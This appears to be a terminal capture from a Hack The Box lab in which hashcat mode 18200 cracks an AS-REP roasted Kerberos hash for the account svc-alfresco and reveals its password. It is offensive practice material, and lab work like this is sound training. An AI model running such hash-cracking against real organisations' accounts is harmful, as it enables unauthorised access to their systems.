 ┌──(annabelle㉿kali)-[~/HTB]
└─$ hashcat -m 18200 ASREProasting.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900HX, 2896/5856 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e7e526e67a862fbf0ee012911428c1c0$c4f2eb30856e36a1add7ca8464a8fcad4dd7d11ff378db3beeaa30896a4b09436de861cdca82e92ab5eda0c
2350a19bd4099a64b63ef69675fdc95a38a02c32eee9b3dd7413ac9d8aa4d6f0d843cf7e69074b9b28f7f3280800168487cd1b38e943217221a57e3274b3c40d2ae2b4f6ccbb87ea3f4f8d681bd3f
b08957605a6815da7e3b6b95e3100a59fb0f58da2a4177af0db984ac303b32dfac00aa4da6b04bb35c0fd01c006494179b30cc2fb7aa0bd2d2790e51cd36325489e74ccc24a5e057249ef3f434b9f
bff5deddcd8da25ed2b485e37f4eba52ec879f5846fa8b5180869c578a0:s3rvice